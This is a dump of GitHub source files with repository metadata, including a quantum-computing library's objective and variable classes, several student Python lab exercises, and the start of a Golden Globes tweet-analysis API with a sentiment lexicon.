self.binary_operator(left=self, right=Objective(args=[other]), op=op)\n else:\n t = op\n nother = Objective(args=[assign_variable(other)])\n new = self.binary_operator(left=self, right=nother, op=t)\n return new\n\n def right_helper(self, op, other):\n '''\n see the doc of left_helper above for explanation\n '''\n if isinstance(other, numbers.Number):\n t = lambda v: op(other, v)\n new = self.unary_operator(left=self, op=t)\n elif isinstance(other, Objective):\n new = self.binary_operator(left=other, right=self, op=op)\n elif isinstance(other, ExpectationValueImpl):\n new = self.binary_operator(left=Objective(args=[other]), right=self, op=op)\n else:\n t = op\n nother = Objective(args=[assign_variable(other)])\n new = self.binary_operator(left=nother, right=self, op=t)\n return new\n\n def __mul__(self, other):\n return self.left_helper(numpy.multiply, other)\n\n def __add__(self, other):\n return self.left_helper(numpy.add, other)\n\n def __sub__(self, other):\n return self.left_helper(numpy.subtract, other)\n\n def __truediv__(self, other):\n return self.left_helper(numpy.true_divide, other)\n\n def __neg__(self):\n return self.unary_operator(left=self, op=lambda v: numpy.multiply(v, -1))\n\n def __pow__(self, other):\n return self.left_helper(numpy.float_power, other)\n\n def __rpow__(self, other):\n return self.right_helper(numpy.float_power, other)\n\n def __rmul__(self, other):\n return self.right_helper(numpy.multiply, other)\n\n def __radd__(self, other):\n return self.right_helper(numpy.add, other)\n\n def __rsub__(self, other):\n return self.right_helper(numpy.subtract, other)\n\n def __rtruediv__(self, other):\n return self.right_helper(numpy.true_divide, other)\n\n def __invert__(self):\n new = Objective(args=[self])\n return new ** -1\n\n @classmethod\n def unary_operator(cls, left, op):\n return Objective(args=left.args,\n transformation=lambda *args: op(left.transformation(*args)))\n\n @classmethod\n def binary_operator(cls, left, right, op):\n '''\n this function, usually called by the convenience magic-methods of Observable objects, constructs a new Objective\n whose Transformation is the JoinedTransformation of the lower arguments and transformations\n of the left and right objects, alongside op (if they are or can be rendered as objectives). In case one of left or right\n is a number, calls unary_operator instead.\n :param left: the left hand argument to op\n :param right: the right hand argument to op.\n :param op: an operation; a function object.\n :return: an objective whose Transformation is the JoinedTransformation of the lower arguments and transformations\n of the left and right objects, alongside op (if they are or can be rendered as objectives). In case one of left or right\n is a number, calls unary_operator instead.\n '''\n\n if isinstance(right, numbers.Number):\n if isinstance(left, Objective):\n return cls.unary_operator(left=left, op=lambda E: op(E, right))\n else:\n raise TequilaException(\n 'BinaryOperator method called on types ' + str(type(left)) + ',' + str(type(right)))\n elif isinstance(left, numbers.Number):\n if isinstance(right, Objective):\n return cls.unary_operator(left=right, op=lambda E: op(left, E))\n else:\n raise TequilaException(\n 'BinaryOperator method called on types ' + str(type(left)) + ',' + str(type(right)))\n else:\n split_at = len(left.args)\n return Objective(args=left.args + right.args,\n transformation=JoinedTransformation(left=left.transformation, right=right.transformation,\n split=split_at, op=op))\n\n def wrap(self, op):\n '''\n convenience function for doing unary_operator with non-arithmetical operations like sin, cosine, etc.\n :param op: an operation to perform on the output of self\n :return: an objective which is evaluated as op(self)\n '''\n return self.unary_operator(self, op)\n\n def apply(self, op):\n # same as wrap, might be more intuitive for some\n return self.wrap(op=op)\n\n def get_expectationvalues(self):\n return [arg for arg in self.args if hasattr(arg, \"U\")]\n\n def count_expectationvalues(self, unique=True):\n if unique:\n return len(set(self.get_expectationvalues()))\n else:\n return len(self.get_expectationvalues())\n\n def __str__(self):\n return self.__repr__()\n\n def __repr__(self):\n variables = self.extract_variables()\n types = [type(E) for E in self.get_expectationvalues()]\n types = list(set(types))\n\n if ExpectationValueImpl in types:\n if len(types) == 1:\n types = \"not compiled\"\n else:\n types = \"partially compiled to \" + str([t for t in types if t is not ExpectationValueImpl])\n\n unique = self.count_expectationvalues(unique=True)\n return \"Objective with {} unique expectation values\\n\" \\\n \"variables = {}\\n\" \\\n \"types = {}\".format(unique, variables, types)\n\n def __call__(self, variables=None, *args, **kwargs):\n variables = format_variable_dictionary(variables)\n # avoid multiple evaluations\n evaluated = {}\n ev_array = []\n for E in self.args:\n if E not in evaluated:\n expval_result = E(variables=variables, *args, **kwargs)\n evaluated[E] = expval_result\n else:\n expval_result = evaluated[E]\n ev_array.append(expval_result)\n return self.transformation(*ev_array)\n\n\ndef ExpectationValue(U, H, *args, **kwargs) -> Objective:\n \"\"\"\n Initialize an Objective which is just a single expectationvalue\n \"\"\"\n return Objective.ExpectationValue(U=U, H=H, *args, **kwargs)\n\n\nclass TequilaVariableException(TequilaException):\n def __str__(self):\n return \"Error in tequila variable:\" + self.message\n\n\nclass Variable:\n\n @property\n def name(self):\n return self._name\n\n def __hash__(self):\n return hash(self.name)\n\n def __init__(self, name: typing.Union[str, typing.Hashable]):\n if name is None:\n raise TequilaVariableException(\"Tried to initialize a variable with None\")\n if not isinstance(name, typing.Hashable) or not hasattr(name, \"__hash__\"):\n raise TequilaVariableException(\"Name of variable has to ba a hashable type\")\n self._name = name\n\n def __call__(self, variables, *args, **kwargs):\n \"\"\"\n Convenience function for easy usage\n :param variables: dictionary which carries all variable values\n :return: evaluate variable\n \"\"\"\n return variables[self]\n\n def extract_variables(self):\n \"\"\"\n Convenience function for easy usage\n :return: self wrapped in list\n \"\"\"\n return [self]\n\n def __eq__(self, other):\n return type(self) == type(other) and self.name == other.name\n\n def left_helper(self, op, other):\n '''\n function for use by magic methods, which all have an identical structure, differing only by the\n external operator they call. left helper is responsible for all 'self # other' operations. Note similarity\n to the same function in Objective.\n :param op: the operation to be performed\n :param other: the right-hand argument of the operation to be performed\n :return: an Objective, who transform is op, acting on self and other\n '''\n if isinstance(other, numbers.Number):\n t = lambda v: op(v, other)\n new = Objective(args=[self], transformation=t)\n elif isinstance(other, Variable):\n t = op\n new = Objective(args=[self, other], transformation=t)\n elif isinstance(other, Objective):\n new = Objective(args=[self])\n new = new.binary_operator(left=new, right=other, op=op)\n elif isinstance(other, ExpectationValueImpl):\n new = Objective(args=[self, other], transformation=op)\n return new\n\n def right_helper(self, op, other):\n '''\n see left helper above\n '''\n if isinstance(other, numbers.Number):\n t = lambda v: op(other, v)\n new = Objective(args=[self], transformation=t)\n elif isinstance(other, Variable):\n t = op\n new = Objective(args=[other, self], transformation=t)\n elif isinstance(other, Objective):\n new = Objective(args=[self])\n new = new.binary_operator(right=new, left=other, op=op)\n elif isinstance(other, ExpectationValueImpl):\n new = Objective(args=[other, self], transformation=op)\n return new\n\n def __mul__(self, other):\n return self.left_helper(numpy.multiply, other)\n\n def __add__(self, other):\n return self.left_helper(numpy.add, other)\n\n def __sub__(self, other):\n return self.left_helper(numpy.subtract, other)\n\n def __truediv__(self, other):\n return self.left_helper(numpy.true_divide, other)\n\n def __neg__(self):\n return Objective(args=[self], transformation=lambda v: numpy.multiply(v, -1))\n\n def __pow__(self, other):\n return self.left_helper(numpy.float_power, other)\n\n def __rpow__(self, other):\n return self.right_helper(numpy.float_power, other)\n\n def __rmul__(self, other):\n return self.right_helper(numpy.multiply, other)\n\n def __radd__(self, other):\n return self.right_helper(numpy.add, other)\n\n def __rtruediv__(self, other):\n return self.right_helper(numpy.true_divide, other)\n\n def __invert__(self):\n new = Objective(args=[self])\n return new ** -1\n\n def __ne__(self, other):\n if self.__eq__(other):\n return False\n else:\n return True\n\n def apply(self, other):\n assert (callable(other))\n return Objective(args=[self], transformation=other)\n\n def wrap(self, other):\n return self.apply(other)\n\n def __repr__(self):\n return str(self.name)\n\n\nclass FixedVariable(float):\n\n def __call__(self, *args, **kwargs):\n return self\n\n def apply(self, other):\n assert (callable(other))\n return Objective(args=[self], transformation=other)\n\n def wrap(self, other):\n return self.apply(other)\n\n\ndef format_variable_list(variables: typing.List[typing.Hashable]) -> typing.List[Variable]:\n \"\"\"\n Convenience functions to assign tequila variables\n :param variables: a list with Hashables as keys\n :return: a list with tq.Variable types as keys\n \"\"\"\n if variables is None:\n return variables\n else:\n return [assign_variable(k) for k in variables]\n\n\ndef format_variable_dictionary(variables: typing.Dict[typing.Hashable, typing.Any]) -> typing.Dict[\n Variable, typing.Any]:\n \"\"\"\n Convenience functions to assign tequila variables\n :param variables: a dictionary with Hashables as keys\n :return: a dictionary with tq.Variable types as keys\n \"\"\"\n if variables is None:\n return variables\n else:\n return Variables(variables)\n\n\ndef assign_variable(variable: typing.Union[typing.Hashable, numbers.Real, Variable, FixedVariable]) -> typing.Union[\n Variable, FixedVariable]:\n \"\"\"\n :param variable: a string, a number or a variable\n :return: Variable or FixedVariable depending on the input\n \"\"\"\n if isinstance(variable, str):\n return Variable(name=variable)\n elif isinstance(variable, Variable):\n return variable\n elif isinstance(variable, Objective):\n return variable\n elif isinstance(variable, FixedVariable):\n return variable\n elif isinstance(variable, numbers.Number):\n if not isinstance(variable, numbers.Real):\n raise TequilaVariableException(\"You tried to assign a complex number to a FixedVariable\")\n return FixedVariable(variable)\n elif isinstance(variable, typing.Hashable):\n return Variable(name=variable)\n else:\n raise TequilaVariableException(\n \"Only hashable types can be assigned to Variables. You passed down \" + str(variable) + \" type=\" + str(\n type(variable)))\n\n\nclass Variables(collections.abc.MutableMapping):\n \"\"\"\n Dictionary for tequila variables\n Allows hashable types and variable types as keys\n \"\"\"\n\n def __init__(self, *args, **kwargs):\n self.store = dict()\n self.update(dict(*args, **kwargs))\n\n def __getitem__(self, key):\n return self.store[assign_variable(key)]\n\n def __setitem__(self, key, value):\n self.store[assign_variable(key)] = value\n\n def __delitem__(self, key):\n del self.store[assign_variable(key)]\n\n def __iter__(self):\n return iter(self.store)\n\n def __len__(self):\n return len(self.store)\n\n def __str__(self):\n result = \"\"\n for k, v in self.items():\n result += \"{} : {}\\n\".format(str(k), str(v))\n return result\n\n def __repr__(self):\n return self.__str__()\n"
},
{
"alpha_fraction": 0.6381021738052368,
"alphanum_fraction": 0.6419752836227417,
"avg_line_length": 32.86065673828125,
"blob_id": "5dbf03aa78451cdc0670e045289bbb370d98db79",
"content_id": "34474e9417182b6cb4a5caf01a9bf25bf2014400",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4131,
"license_type": "permissive",
"max_line_length": 128,
"num_lines": 122,
"path": "/src/tequila/quantumchemistry/__init__.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from shutil import which\nimport typing\n\nSUPPORTED_QCHEMISTRY_BACKENDS = [\"psi4\", \"pyscf\"]\nINSTALLED_QCHEMISTRY_BACKENDS = {}\n\nfrom .qc_base import ParametersQC, QuantumChemistryBase\n\nhas_psi4 = which(\"psi4\") is not None\nif has_psi4:\n from .psi4_interface import QuantumChemistryPsi4\n\n INSTALLED_QCHEMISTRY_BACKENDS[\"psi4\"] = QuantumChemistryPsi4\n\n# import importlib\nhas_pyscf = False\n\n\n# try:\n# importlib.util.find_spec('pyscf')\n# has_pyscf = True\n# except ImportError:\n# has_pyscf = False\n#\n# if has_pyscf:\n# from .pyscf_interface import QuantumChemistryPySCF\n# INSTALLED_QCHEMISTRY_BACKENDS[\"pyscf\"] = QuantumChemistryPySCF\n\ndef show_available_modules():\n print(\"Available QuantumChemistry Modules:\")\n for k in INSTALLED_QCHEMISTRY_BACKENDS.keys():\n print(k)\n\n\ndef show_supported_modules():\n print(SUPPORTED_QCHEMISTRY_BACKENDS)\n\n\ndef Molecule(geometry: str,\n basis_set: str,\n transformation: typing.Union[str, typing.Callable] = None,\n backend: str = None,\n guess_wfn=None,\n filename=None,\n *args,\n **kwargs) -> QuantumChemistryBase:\n \"\"\"\n\n Parameters\n ----------\n geometry\n molecular geometry as string or as filename (needs to be in xyz format with .xyz ending)\n basis_set\n quantum chemistry basis set (sto-3g, cc-pvdz, etc)\n transformation\n The Fermion to Qubit Transformation (jordan-wigner, bravyi-kitaev, bravyi-kitaev-tree and whatever OpenFermion supports)\n backend\n quantum chemistry backend (psi4, pyscf)\n guess_wfn\n pass down a psi4 guess wavefunction to start the scf cycle from\n can also be a filename leading to a stored wavefunction\n filename\n Filename root for the backend calculations\n args\n kwargs\n\n Returns\n -------\n The Fermion to Qubit Transformation (jordan-wigner, bravyi-kitaev, bravyi-kitaev-tree and whatever OpenFermion supports)\n \"\"\"\n\n keyvals = {}\n for k, v in kwargs.items():\n if k in ParametersQC.__dict__.keys():\n keyvals[k] = v\n\n parameters = ParametersQC(geometry=geometry, basis_set=basis_set, multiplicity=1, **keyvals)\n\n if backend is None:\n if \"psi4\" in INSTALLED_QCHEMISTRY_BACKENDS:\n backend = \"psi4\"\n elif \"pyscf\" in INSTALLED_QCHEMISTRY_BACKENDS:\n backend = \"pyscf\"\n else:\n raise Exception(\"No quantum chemistry backends installed on your system\")\n\n if backend not in SUPPORTED_QCHEMISTRY_BACKENDS:\n raise Exception(str(backend) + \" is not (yet) supported by tequila\")\n\n if backend not in INSTALLED_QCHEMISTRY_BACKENDS:\n raise Exception(str(backend) + \" was not found on your system\")\n\n if guess_wfn is not None and backend != 'psi4':\n raise Exception(\"guess_wfn only works for psi4\")\n return INSTALLED_QCHEMISTRY_BACKENDS[backend](parameters=parameters, transformation=transformation,\n guess_wfn=guess_wfn, *args, **kwargs)\n\n\ndef MoleculeFromOpenFermion(molecule,\n transformation: typing.Union[str, typing.Callable] = None,\n backend: str = None,\n *args,\n **kwargs) -> QuantumChemistryBase:\n \"\"\"\n Initialize a tequila Molecule directly from an openfermion molecule object\n Parameters\n ----------\n molecule\n The openfermion molecule\n transformation\n The Fermion to Qubit Transformation (jordan-wigner, bravyi-kitaev, bravyi-kitaev-tree and whatever OpenFermion supports)\n backend\n The quantum chemistry backend, can be None in this case\n Returns\n -------\n The tequila molecule\n \"\"\"\n if backend is None:\n return QuantumChemistryBase.from_openfermion(molecule=molecule, transformation=transformation, *args, **kwargs)\n else:\n INSTALLED_QCHEMISTRY_BACKENDS[backend].from_openfermion(molecule=molecule, transformation=transformation, *args,\n **kwargs)\n"
}
] | 14 |
x-FIREFOUR-x/Interpreted_Labs | https://github.com/x-FIREFOUR-x/Interpreted_Labs | e84e3c2d71eb49b886034931d17d34b76e274f63 | b7914c1072f4d9e2e4b2a8ce4d922cc051baf992 | 54a7372227369851ea36adbaa860b749f2af2cd6 | refs/heads/master | 2023-02-06T04:15:52.649544 | 2020-12-23T13:49:55 | 2020-12-23T13:49:55 | 306,028,037 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4320000112056732,
"alphanum_fraction": 0.46880000829696655,
"avg_line_length": 23.959999084472656,
"blob_id": "5ae3cc54e8b9722fada8362dbb7702b02ef3e8f0",
"content_id": "eb5d36f470ab870ad412758bd0915c9f88a34266",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 625,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 25,
"path": "/LabWork_6/LabWork_6/LabWork_6.py",
"repo_name": "x-FIREFOUR-x/Interpreted_Labs",
"src_encoding": "UTF-8",
"text": "def Cos(x, E):\n i = 2\n xn = x * x / i * (-1)\n rez1 = 1\n rez2 = rez1 + xn\n while ( abs (rez2 - rez1)>= E):\n i += 1\n xn = xn * (x * x / i / (i + 1) ) * (-1)\n rez1 = rez2\n rez2 = rez1 + xn\n return rez2\n\ndef precision (E):\n b = 1 / E\n number = 1\n while (b > 9):\n b = b / 10\n number += 1\n return number\n\nE = float(input('Input the accuracy of the calculation: '))\na = float(input('Input the first number a (rad): '))\nb = float(input('Input the second number b (rad): '))\ny = Cos(a,E) + Cos(b, E)**2 + Cos(a + b, E)\nprint (\"y =\", round(y, precision (E) ))\n\n"
},
{
"alpha_fraction": 0.5377697944641113,
"alphanum_fraction": 0.5575539469718933,
"avg_line_length": 54.5,
"blob_id": "e3e3844d76547e09dff4b5a9c16eb19dcba69d07",
"content_id": "4c37d29758fe59d41165d124e37c56d3ae409058",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 556,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 10,
"path": "/LabWork_2/LabWork2/LabWork2.py",
"repo_name": "x-FIREFOUR-x/Interpreted_Labs",
"src_encoding": "UTF-8",
"text": "x= float(input('input coordinate of points (x): ')) # coordinate x of dot\ny= float(input('input coordinate of points (y): ')) # coordinate y of dot\n\nif (x >= -1) and (x <= 1) and (y**2 <= 4 - (x - 1)**2): # the condition of belonging to the area is limited to 1-th schedule \n print ('belong to shape')\nelse:\n if (x > 1) and (x <= 3) and (abs(y) <= -x + 3): # the condition of belonging to the area is limited to 2-th schedule\n print ('belong to shape')\n else:\n print ('no belong to shape')\n\n"
},
{
"alpha_fraction": 0.6551724076271057,
"alphanum_fraction": 0.6551724076271057,
"avg_line_length": 16.200000762939453,
"blob_id": "18a163cd1eac01bc7e29ca9a8664b5a9ac292ad3",
"content_id": "a43e257f1ca5e645203af2ead36438d1b8e3dc84",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 87,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 5,
"path": "/LabWork_9/LabWork_9/LabWork_9.py",
"repo_name": "x-FIREFOUR-x/Interpreted_Labs",
"src_encoding": "UTF-8",
"text": "from head import *\n\ns = input('Input string: ')\nwords = s.split()\nprint(count(words))\n\n"
},
{
"alpha_fraction": 0.4911242723464966,
"alphanum_fraction": 0.5,
"avg_line_length": 21.53333282470703,
"blob_id": "1b69026addeb9af50a34f838ced6975b754f3eb4",
"content_id": "7d26f2fef93e2e5000172b4d08fd28e09b3dd84e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 338,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 15,
"path": "/LabWork_9/LabWork_9/head.py",
"repo_name": "x-FIREFOUR-x/Interpreted_Labs",
"src_encoding": "UTF-8",
"text": "def count(words):\n res = 0\n for i in range(len(words)):\n if palindrom(words[i]):\n res = res + 1\n print(words[i], end =' ')\n print()\n return res\n\ndef palindrom(word):\n flag = True\n for i in range(len(word)):\n if word[i] != word[len(word)-i-1]:\n flag = False\n return flag\n"
},
{
"alpha_fraction": 0.4350961446762085,
"alphanum_fraction": 0.45192307233810425,
"avg_line_length": 28.64285659790039,
"blob_id": "1613b2ca8e2f51dda0953e5dfeebab450ee087a6",
"content_id": "d9b6d4f1552c4000e0909a7fff411c241c8decee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 416,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 14,
"path": "/LabWork_5/LabWork_5/LabWork_5.py",
"repo_name": "x-FIREFOUR-x/Interpreted_Labs",
"src_encoding": "UTF-8",
"text": "p = int(input('input first number: '))\nq = int(input('input second number: '))\nprint('mutually prime divisors of the p with the q:',end=' ')\nfor i in range (1, p+1):\n if p % i == 0:\n simple = True\n j = 2\n while (j <= i) and (simple):\n if (i % j == 0) and (q % j == 0):\n simple = False\n j= j + 1\n if (simple):\n print(i, end=' ')\nprint() \n"
},
{
"alpha_fraction": 0.5563106536865234,
"alphanum_fraction": 0.5961164832115173,
"avg_line_length": 53.26315689086914,
"blob_id": "2a4118c7994b1abedb49d61073be88e01f119dd1",
"content_id": "0e38bb96374fb9ab2eb02a068a8c902052c72c5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1446,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 19,
"path": "/LabWork_1/LabWork1/LabWork1.py",
"repo_name": "x-FIREFOUR-x/Interpreted_Labs",
"src_encoding": "UTF-8",
"text": "x1 = float(input('Введіть координату x першої вершини: '))\ny1 = float(input('Введіть координату y першої вершини: '))\nx2 = float(input('Введіть координату x другої вершини: '))\ny2 = float(input('Введіть координату y другої вершини: '))\nx3 = float(input('Введіть координату x третьої вершини: '))\ny3 = float(input('Введіть координату y третьої вершини: '))\n\nab =((x1-x2)**2 + (y1-y2)**2)**(1/2) # обрахунок довжини 1-ої сторони трикутника \nbc =((x2-x3)**2 + (y2-y3)**2)**(1/2) # обрахунок довжини 2-ої сторони трикутника \nca =((x3-x1)**2 + (y3-y1)**2)**(1/2) # обрахунок довжини 3-ої сторони трикутника \n\n\nif (ab + bc > ca) and (bc + ca > ab) and (ca + ab > bc): # перевірка існування трикутника\n P = ab + bc + ca # обрахунок периметра трикутника\n S = ((P/2) * (P/2 - ab) * (P/2 - bc) * (P/2 - ca)) ** (1/2) # обрахунок площі трикутника\n print (\"Периметр трикутника = %.2f\" % P)\n print (\"Площа трикутника = %.2f \" % S)\nelse:\n print (\"Трикутник не існує\")"
}
] | 6 |
kapil1garg/eecs337-team3-project1 | https://github.com/kapil1garg/eecs337-team3-project1 | 08c6b068f583a5f2824b9d0248a8e37239129ec9 | 025e1ab3564e3a87072755a41ce54949abfb6389 | 7af1ae6e20457a48c46776fa0900bfabe2284fe4 | refs/heads/master | 2021-01-10T09:40:43.553646 | 2016-02-23T03:08:51 | 2016-02-23T03:08:51 | 51,402,071 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6369445323944092,
"alphanum_fraction": 0.6387975215911865,
"avg_line_length": 74.59881591796875,
"blob_id": "85344c0cdc558eba236b2ff453276b83a8db359b",
"content_id": "ac5f32e0ba1b0f2dac476342b64acf90505908ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 229896,
"license_type": "no_license",
"max_line_length": 273,
"num_lines": 3041,
"path": "/gg_api.py",
"repo_name": "kapil1garg/eecs337-team3-project1",
"src_encoding": "UTF-8",
"text": "\"\"\"Golden Globe information extractor API\"\"\"\n\nfrom __future__ import division\nimport os.path\nimport collections\nimport pickle\nimport operator\nimport pprint\nimport sys\nimport json\nimport re\nimport string\nimport copy\nimport math\nimport requests\nimport nltk\nfrom nltk.corpus import names, stopwords\nfrom nltk.tokenize import *\nfrom lxml import html\n\nNOMINEES_2013 = None\nNOMINEES_2015 = None\n\nstopwords = nltk.corpus.stopwords.words('english')\nunistopwords = ['real', 'ever', 'americans', 'goldenglobes', 'acting', 'reality', 'mr', 'football', 'u', 'somehow', 'somewhat', 'anyone', 'everyone', 'musical', 'comedy', 'drama']\nbistopwords = ['my wife', 'my husband', 'the last', 'the other', 'the show', 'the goldenglobes', 'the nominees', 'the oscars', 'any other', 'motion picture']\npronouns = ['he', 'she', 'it', 'they', 'this', 'that', 'these', 'those', 'there']\nverbs = ['do', 'does', 'will', 'has', 'may', 'might']\n\nOFFICIAL_AWARDS = ['cecil b. demille award',\n 'best motion picture - drama',\n 'best performance by an actress in a motion picture - drama',\n 'best performance by an actor in a motion picture - drama',\n 'best motion picture - comedy or musical',\n 'best performance by an actress in a motion picture - comedy or musical',\n 'best performance by an actor in a motion picture - comedy or musical',\n 'best animated feature film',\n 'best foreign language film',\n 'best performance by an actress in a supporting role in a motion picture',\n 'best performance by an actor in a supporting role in a motion picture',\n 'best director - motion picture',\n 'best screenplay - motion picture',\n 'best original score - motion picture',\n 'best original song - motion picture',\n 'best television series - drama',\n 'best performance by an actress in a television series - drama',\n 'best performance by an actor in a television series - drama',\n 'best television series - comedy or musical',\n 'best performance by an actress in a television series - comedy or musical',\n 'best performance by an actor in a television series - comedy or musical',\n 'best mini-series or motion picture made for television',\n 'best performance by an actress in a mini-series or motion picture made for television',\n 'best performance by an actor in a mini-series or motion picture made for television',\n 'best performance by an actress in a supporting role in a series, mini-series or motion picture made for television',\n 'best performance by an actor in a supporting role in a series, mini-series or motion picture made for television']\n\n\n# Dictionary used to match title of a movie\n# { AWARD_NAME : [[WORDS MUST BE IN THE TWEET], [WORDS CANT BE IN THE TWEET], [>= 1 WORD MUST BE IN TWEET]] }\nAWARDS_LISTS = {'cecil b. demille award': [['cecil', 'demille', 'award'], [], []],\n 'best motion picture - drama': [['best', 'motion picture', 'drama'], ['actor', 'actress', 'television'], []], # no actor or actress\n 'best performance by an actress in a motion picture - drama' : [['best', 'actress', 'drama'], ['television'], []],\n 'best performance by an actor in a motion picture - drama' : [['best', 'actor', 'drama'], ['television'], []],\n 'best motion picture - comedy or musical' : [['best', 'motion picture', 'comedy', 'musical'], ['actor', 'actress', 'television'], []], # no actor or actress\n 'best performance by an actress in a motion picture - comedy or musical' : [['best', 'actress', 'comedy', 'musical'], [], []],\n 'best performance by an actor in a motion picture - comedy or musical' : [['best', 'actor', 'comedy', 'musical'], [], []],\n 'best animated feature film' : [['best', 'animated'], [], []],\n 'best foreign language film' : [['best', 'foreign'], [], []],\n 'best performance by an actress in a supporting role in a motion picture' : [['best', 'actress', 'supporting'], ['television'], []],\n 'best performance by an actor in a supporting role in a motion picture' : [['best', 'actor', 'supporting'], ['television'], []],\n 'best director - motion picture' : [['best', 'director'], [], []],\n 'best screenplay - motion picture' : [['best', 'screenplay'], [], []],\n 'best original score - motion picture' : [['best', 'score'], [], []],\n 'best original song - motion picture' : [['best', 'song'], [], []],\n 'best television series - drama' : [['best', 'television', 'drama'], ['actor', 'actress'], []], # no actor or actress\n 'best performance by an actress in a television series - drama' : [['best', 'actress', 'television', 'drama'], [], []],\n 'best performance by an actor in a television series - drama' : [['best', 'actor', 'television', 'drama'], [], []],\n 'best television series - comedy or musical' : [['best', 'television', 'comedy', 'musical'], ['actor', 'actress'], []], # no actor or actress\n 'best performance by an actress in a television series - comedy or musical' : [['best', 'actress', 'television', 'comedy', 'musical'], [], []],\n 'best performance by an actor in a television series - comedy or musical' : [['best', 'actor', 'television', 'comedy', 'musical'], [], []],\n 'best mini-series or motion picture made for television' : [['best', 'mini series', 'motion picture', 'television'], ['actor', 'actress'], ['mini', 'series', 'motion picture']], # mini series OR motion picture\n 'best performance by an actress in a mini-series or motion picture made for television' : [['best', 'actress', 'television'], [], ['mini series', 'motion picture']], # mini series OR motion picture\n 'best performance by an actor in a mini-series or motion picture made for television' : [['best', 'actor', 'television'], [], ['mini series', 'motion picture']],\n 'best performance by an actress in a supporting role in a series, mini-series or motion picture made for television' : [['best', 'actress', 'supporting', 'television'], [], [' mini ', ' series ', 'motion picture']], # series OR mini series OR motion picture\n 'best performance by an actor in a supporting role in a series, mini-series or motion picture made for television' : [['best', 'actor', 'supporting', 'television'], [], [' mini ', ' series ', 'motion picture']]} # series OR mini series OR motion picture\n\nSENTIMENT_DICT = {\n 'abandon': 'negative', 'abandoned': 'negative', 'abandonment': 'negative', 'abase': 'negative',\n 'abasement': 'negative', 'abash': 'negative', 'abate': 'negative', 'abdicate': 'negative',\n 'aberration': 'negative', 'abhor': 'negative', 'abhorred': 'negative', 'abhorrence':\n 'negative', 'abhorrent': 'negative', 'abhorrently': 'negative', 'abhors': 'negative',\n 'abidance': 'positive', 'abide': 'positive', 'abilities': 'positive', 'ability': 'positive',\n 'abject': 'negative', 'abjectly': 'negative', 'abjure': 'negative', 'able': 'positive',\n 'abnormal': 'negative', 'abolish': 'negative', 'abominable': 'negative', 'abominably':\n 'negative', 'abominate': 'negative', 'abomination': 'negative', 'abound': 'positive', 'above':\n 'positive', 'above-average': 'positive', 'abrade': 'negative', 'abrasive': 'negative',\n 'abrupt': 'negative', 'abscond': 'negative', 'absence': 'negative', 'absent-minded':\n 'negative', 'absentee': 'negative', 'absolute': 'neutral', 'absolutely': 'neutral', 'absolve':\n 'positive', 'absorbed': 'neutral', 'absurd': 'negative', 'absurdity': 'negative', 'absurdly':\n 'negative', 'absurdness': 'negative', 'abundance': 'positive', 'abundant': 'positive', 'abuse':\n 'negative', 'abuses': 'negative', 'abusive': 'negative', 'abysmal': 'negative', 'abysmally':\n 'negative', 'abyss': 'negative', 'accede': 'positive', 'accentuate': 'neutral', 'accept':\n 'positive', 'acceptable': 'positive', 'acceptance': 'positive', 'accessible': 'positive',\n 'accidental': 'negative', 'acclaim': 'positive', 'acclaimed': 'positive', 'acclamation':\n 'positive', 'accolade': 'positive', 'accolades': 'positive', 'accommodative': 'positive',\n 'accomplish': 'positive', 'accomplishment': 'positive', 'accomplishments': 'positive',\n 'accord': 'positive', 'accordance': 'positive', 'accordantly': 'positive', 'accost':\n 'negative', 'accountable': 'negative', 'accurate': 'positive', 'accurately': 'positive',\n 'accursed': 'negative', 'accusation': 'negative', 'accusations': 'negative', 'accuse':\n 'negative', 'accuses': 'negative', 'accusing': 'negative', 'accusingly': 'negative',\n 'acerbate': 'negative', 'acerbic': 'negative', 'acerbically': 'negative', 'ache': 'negative',\n 'achievable': 'positive', 'achieve': 'positive', 'achievement': 'positive', 'achievements':\n 'positive', 'acknowledge': 'positive', 'acknowledgement': 'positive', 'acquit': 'positive',\n 'acrid': 'negative', 'acridly': 'negative', 'acridness': 'negative', 'acrimonious': 'negative',\n 'acrimoniously': 'negative', 'acrimony': 'negative', 'active': 'positive', 'activist':\n 'neutral', 'actual': 'neutral', 'actuality': 'neutral', 'actually': 'neutral', 'acumen':\n 'positive', 'adamant': 'negative', 'adamantly': 'negative', 'adaptability': 'positive',\n 'adaptable': 'positive', 'adaptive': 'positive', 'addict': 'negative', 'addiction': 'negative',\n 'adept': 'positive', 'adeptly': 'positive', 'adequate': 'positive', 'adherence': 'positive',\n 'adherent': 'positive', 'adhesion': 'positive', 'admirable': 'positive', 'admirably':\n 'positive', 'admiration': 'positive', 'admire': 'positive', 'admirer': 'positive', 'admiring':\n 'positive', 'admiringly': 'positive', 'admission': 'positive', 'admit': 'positive',\n 'admittedly': 'positive', 'admonish': 'negative', 'admonisher': 'negative', 'admonishingly':\n 'negative', 'admonishment': 'negative', 'admonition': 'negative', 'adolescents': 'neutral',\n 'adorable': 'positive', 'adore': 'positive', 'adored': 'positive', 'adorer': 'positive',\n 'adoring': 'positive', 'adoringly': 'positive', 'adrift': 'negative', 'adroit': 'positive',\n 'adroitly': 'positive', 'adulate': 'positive', 'adulation': 'positive', 'adulatory':\n 'positive', 'adulterate': 'negative', 'adulterated': 'negative', 'adulteration': 'negative',\n 'advanced': 'positive', 'advantage': 'positive', 